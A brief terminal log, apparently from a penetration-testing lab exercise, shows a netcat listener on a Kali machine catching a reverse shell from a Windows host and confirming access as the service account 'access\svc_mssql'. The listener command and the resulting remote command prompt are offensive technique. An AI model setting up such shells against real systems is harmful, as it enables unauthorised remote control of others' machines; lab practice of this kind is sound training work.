 ┌──(cadet㉿kali)-[~/PG/active-directory/access]
└─$ sudo rlwrap nc -lvnp 445
[sudo] password for cadet:
listening on [any] 445 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.120.187] 50756
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>